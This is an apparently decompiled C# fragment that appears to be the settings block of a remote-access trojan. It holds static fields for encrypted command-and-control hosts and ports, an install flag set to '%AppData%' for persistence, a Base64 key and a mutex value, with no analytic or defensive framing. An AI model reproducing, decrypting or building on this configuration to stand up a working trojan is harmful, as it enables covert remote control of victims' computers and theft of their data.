 // Token: 0x04000001 RID: 1
public static string Ports = "E51n+97JJXTuoXFR+0Mtk1KxerjLrF3VFZhgcOCjmNcZaRf4/zVxqAymPLnsjcK91qST3YXHrewuiJdFeXggKZG9Xjv4eRJZQbV8qhfp6fw=";
// Token: 0x04000002 RID: 2
public static string Hosts = "KoI80+ZDCTvsusRq+GARnxct7vwgQfAd7XcNKabyzA3Rq+C7EP0rOUobM09crwsvUl66xZVC70/KLrk95v1crA==";
// Token: 0x04000003 RID: 3
public static string Version = "fDy0kZ4bvMTIhS+9mq6YDi51ryTLEqHth6OTE2dSjY/WSOAOYPJhQvOlifG2wbOkc/YxsKpquVXGtpvzMwH52A==";
// Token: 0x04000004 RID: 4
public static string Install = "VGaGXlOWU92bIlfIsvWJLSnxbIpMoA5k5h8mXWqMF7FJ9Olw2glV2vHhsUz2ljdLQYGrz1CBBGzSb0pla+wXqA==";
// Token: 0x04000005 RID: 5
public static string InstallFolder = "%AppData%";
// Token: 0x04000006 RID: 6
public static string InstallFile = "";
// Token: 0x04000007 RID: 7
public static string Key = "d1lwVlFaYVJGWE1XT2dZaWdZQW1lRFdoM0pVMjJVVTU=";
// Token: 0x04000008 RID: 8
public static string MTX = "WkNDJjtcLdO7ts4N6F/ui/dCKT6Fn5tFLblZxjg40k706/bmNTwx1PSPyBC6f08Q5GQn+BENjT1pXNqdPUJk5g==";